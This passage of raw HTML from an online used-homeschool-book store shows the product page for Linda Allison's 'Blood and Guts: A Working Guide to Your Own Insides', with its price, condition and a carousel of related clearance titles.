a{font-family:Lato;line-height:18px;font-weight:normal;font-style:400;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:normal;font-style:400;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;font-size:16px;}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2789 wp-custom-logo wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default wide blood-and-guts-5 elementor-default elementor-kit-42746" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
			<header data-elementor-type="header" data-elementor-id="42747" class="elementor elementor-42747 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc44b03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc44b03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-274ede5" data-id="274ede5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03dc8df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03dc8df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00fde64" data-id="00fde64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194759a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="194759a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homeschoolbooksforless.com">
			<img width="300" height="147" data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED.jpg?lossy=1&strip=1&webp=1" class="attachment-thumbnail size-thumbnail wp-image-9155 lazyload" alt="" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED.jpg?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED-175x86.jpg?lossy=1&strip=1&webp=1 175w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/147;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-abc466d" data-id="abc466d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d14fe3 elementor-widget elementor-widget-text-editor" data-id="6d14fe3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Serving Home School Families Since 2001</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7099249" data-id="7099249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8799e elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="8a8799e" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_search">

<form role="search" method="get" class="form-search product-search-form" action="https://homeschoolbooksforless.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" value="" id="woocommerce-product-search-field-0" name="s" class="search-query search-field" placeholder="Search for products" />
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7f0b4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7f0b4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb8ac80" data-id="bb8ac80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dd892 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dd892" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-da36f9e" data-id="da36f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c762ee elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c762ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c762ee" class="elementor-nav-menu"><li  class=" menu-item-42757 menu-item menu-home"><a href="https://homeschoolbooksforless.com/" class="elementor-item"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-42751 menu-item menu-about"><a href="#" class="elementor-item elementor-item-anchor"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown elementor-nav-menu--dropdown">
	<li  class=" menu-item-42785 menu-item menu-faq"><a href="https://homeschoolbooksforless.com/faq/" class="elementor-sub-item"><span>FAQ</span></a></li>
	<li  class=" menu-item-42772 menu-item menu-become-a-consignor"><a href="https://homeschoolbooksforless.com/become-a-consignor/" class="elementor-sub-item"><span>Become a Consignor</span></a></li>
	<li  class=" menu-item-43082 menu-item menu-my-story"><a href="https://homeschoolbooksforless.com/my-story/" class="elementor-sub-item"><span>My Story</span></a></li>
	<li  class=" menu-item-42791 menu-item menu-subscribe-to-our-newsletter"><a href="https://homeschoolbooksforless.com/subscribe-to-our-newsletter/" class="elementor-sub-item"><span>Subscribe to our Newsletter</span></a></li>
</ul>
</li>
<li  class=" menu-item-47618 menu-item menu-curriculum-consultation"><a href="https://homeschoolbooksforless.com/curriculum-consultation/" class="elementor-item"><span>Curriculum Consultation</span></a></li>
<li  class=" menu-item-47641 menu-item menu-standardized-testing"><a href="https://homeschoolbooksforless.com/standardized-testing/" class="elementor-item"><span>Standardized Testing</span></a></li>
<li  class=" current_page_parent menu-item-9189 menu-item menu-shop"><a href="https://homeschoolbooksforless.com/347-2/" class="elementor-item"><span>Shop</span></a></li>
<li  class=" menu-item-9194 menu-item menu-my-account"><a href="https://homeschoolbooksforless.com/my-account/" class="elementor-item"><span>My Account</span></a></li>
<li  class=" menu-item-42900 menu-item menu-cart"><a href="https://homeschoolbooksforless.com/cart/cart/" class="elementor-item"><span>Cart</span></a></li>
<li  class=" menu-item-9195 menu-item menu-checkout"><a href="https://homeschoolbooksforless.com/checkout/" class="elementor-item"><span>Checkout</span></a></li>
<li  class=" menu-item-42808 menu-item menu-contact"><a href="https://homeschoolbooksforless.com/contact-2/" class="elementor-item"><span>Contact</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c762ee" class="elementor-nav-menu"><li  class=" menu-item-42757 menu-item menu-home"><a href="https://homeschoolbooksforless.com/" class="elementor-item" tabindex="-1"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-42751 menu-item menu-about"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown elementor-nav-menu--dropdown">
	<li  class=" menu-item-42785 menu-item menu-faq"><a href="https://homeschoolbooksforless.com/faq/" class="elementor-sub-item" tabindex="-1"><span>FAQ</span></a></li>
	<li  class=" menu-item-42772 menu-item menu-become-a-consignor"><a href="https://homeschoolbooksforless.com/become-a-consignor/" class="elementor-sub-item" tabindex="-1"><span>Become a Consignor</span></a></li>
	<li  class=" menu-item-43082 menu-item menu-my-story"><a href="https://homeschoolbooksforless.com/my-story/" class="elementor-sub-item" tabindex="-1"><span>My Story</span></a></li>
	<li  class=" menu-item-42791 menu-item menu-subscribe-to-our-newsletter"><a href="https://homeschoolbooksforless.com/subscribe-to-our-newsletter/" class="elementor-sub-item" tabindex="-1"><span>Subscribe to our Newsletter</span></a></li>
</ul>
</li>
<li  class=" menu-item-47618 menu-item menu-curriculum-consultation"><a href="https://homeschoolbooksforless.com/curriculum-consultation/" class="elementor-item" tabindex="-1"><span>Curriculum Consultation</span></a></li>
<li  class=" menu-item-47641 menu-item menu-standardized-testing"><a href="https://homeschoolbooksforless.com/standardized-testing/" class="elementor-item" tabindex="-1"><span>Standardized Testing</span></a></li>
<li  class=" current_page_parent menu-item-9189 menu-item menu-shop"><a href="https://homeschoolbooksforless.com/347-2/" class="elementor-item" tabindex="-1"><span>Shop</span></a></li>
<li  class=" menu-item-9194 menu-item menu-my-account"><a href="https://homeschoolbooksforless.com/my-account/" class="elementor-item" tabindex="-1"><span>My Account</span></a></li>
<li  class=" menu-item-42900 menu-item menu-cart"><a href="https://homeschoolbooksforless.com/cart/cart/" class="elementor-item" tabindex="-1"><span>Cart</span></a></li>
<li  class=" menu-item-9195 menu-item menu-checkout"><a href="https://homeschoolbooksforless.com/checkout/" class="elementor-item" tabindex="-1"><span>Checkout</span></a></li>
<li  class=" menu-item-42808 menu-item menu-contact"><a href="https://homeschoolbooksforless.com/contact-2/" class="elementor-item" tabindex="-1"><span>Contact</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b46bd76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b46bd76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8af2487" data-id="8af2487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ace26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57ace26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="content" class="container"><div class="row"><div class="main col-md-12" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-2789" class="product type-product post-2789 status-publish first instock product_cat-chapter-books product_cat-clearance-2 product_cat-non-fiction-chapter-books has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<span class="onsale bg_primary headerfont">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery contain-woo_product_slider_disabled" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" class="woocommerce-product-gallery__image"><a href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" title="Title"><img loading="lazy" loading="lazy" src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" width="300" height="300" srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" sizes="(max-width: 300px) 100vw, 300px" class="attachment-shop_single shop_single wp-post-image" alt="Title" title="Title" data-caption="Title" data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" data-large_image="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" data-large_image_width="300" data-large_image_height="300" ></a></div></div><div class="product_thumbnails thumbnails"></div>		
	</div>
</div>
	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Blood and Guts</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.75</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4.75.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.25</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.25.</span></p>
<div class="woocommerce-product-details__short-description">
	<p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>

<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" method="post" action="https://homeschoolbooksforless.com/product/blood-and-guts-5/" enctype='multipart/form-data'>
	 	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971ea972bbe0">Blood and Guts quantity</label>
	<input
		type="hidden"
				id="quantity_6971ea972bbe0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

	 	<button type="submit" name="add-to-cart" value="2789" class="kad_add_to_cart single_add_to_cart_button headerfont kad-btn kad-btn-primary button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LG327-132</span></span>

	
	<span class="posted_in">Categories: <a href="https://homeschoolbooksforless.com/product-category/chapter-books/" rel="tag">Chapter Books</a>, <a href="https://homeschoolbooksforless.com/product-category/clearance-2/" rel="tag">Clearance</a>, <a href="https://homeschoolbooksforless.com/product-category/chapter-books/non-fiction-chapter-books/" rel="tag">Nonfiction</a></span>
	
	
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<hr />
<h1><span style="color: #000000;"><strong>Blood and Guts<br />
</strong></span></h1>
<hr />
<p><span style="color: #000000;"><strong>Details</strong>: </span>A Working Guide to Your Own Insides; minimal wear</p>
<hr />
<p style="text-align: left;"><span style="color: #000000;"><strong>Condition</strong>: Good<br />
<strong>Author(s)</strong>: Linda Allison<br />
</span></p>
			</div>
		
			</div>


	<section class="related products carousel_outerrim">
					<h3>Related Products</h3>
				<div class="fredcarousel">
			<div id="carouselcontainer" class="rowtight">
				<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="1">
					
						<div class="product type-product post-38043 status-publish instock product_cat-multi-grade-and-unit-studies product_cat-social-studies-multi-grade-and-unit-studies product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 multi-grade-and-unit-studies social-studies-multi-grade-and-unit-studies clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/u-s-history/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="U. S. History" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/u-s-history/" class="product_item_link product_title_link"><h5>U. S. History</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;5.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.50.</span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=38043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="38043" data-product_sku="BR470-248" aria-label="Add to cart: &ldquo;U. S. History&rdquo;" rel="nofollow" data-success_message="&ldquo;U. S. History&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38043" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-33249 status-publish instock product_cat-grade-8 product_cat-history-grade-8 product_cat-a-beka-history-grade-8 product_cat-clearance-2 has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-8 history-grade-8 a-beka-history-grade-8 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/civics-activity-book-3/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Civics Activity Book" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/civics-activity-book-3/" class="product_item_link product_title_link"><h5>Civics Activity Book</h5></a><div class="product_excerpt"><p>Civics Activity Book Details:  National, State, and Local Studies No writing, spiral bound, minimal wear Condition: Like New Publisher: A Beka Catalog #: 201804</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;6.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.00.</span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=33249" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="33249" data-product_sku="CW353-116" aria-label="Add to cart: &ldquo;Civics Activity Book&rdquo;" rel="nofollow" data-success_message="&ldquo;Civics Activity Book&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33249" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-71356 status-publish last instock product_cat-grade-12 product_cat-electives-grade-12 product_cat-everything-else-electives-grade-12 product_cat-multi-grade-and-unit-studies product_cat-literature-multi-grade-and-unit-studies product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-12 electives-grade-12 everything-else-electives-grade-12 multi-grade-and-unit-studies literature-multi-grade-and-unit-studies clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/speech-for-today-teacher-guide/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Speech for Today Teacher Guide" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/speech-for-today-teacher-guide/" class="product_item_link product_title_link"><h5>Speech for Today Teacher Guide</h5></a><div class="product_excerpt"><p>Speech for Today Teacher Guide Details: no writing, no missing pages, minimal shelf wear on corners, spiral bound Condition: Good Publisher: A Beka Catalog #: 69930 &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=71356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="71356" data-product_sku="TCA600-525" aria-label="Add to cart: &ldquo;Speech for Today Teacher Guide&rdquo;" rel="nofollow" data-success_message="&ldquo;Speech for Today Teacher Guide&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71356" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-3982 status-publish first instock product_cat-chapter-books product_cat-classics-chapter-books product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 chapter-books classics-chapter-books clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/candide/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Candide" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/candide/" class="product_item_link product_title_link"><h5>Candide</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.75</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;0.75.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.25</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.25.</span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=3982" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3982" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="3982" data-product_sku="SL295-47" aria-label="Add to cart: &ldquo;Candide&rdquo;" rel="nofollow" data-success_message="&ldquo;Candide&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3982" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-30781 status-publish instock product_cat-grade-6 product_cat-social-studies-grade-6 product_cat-a-beka-social-studies-grade-6 product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-6 social-studies-grade-6 a-beka-social-studies-grade-6 clearance-2 kad_product">
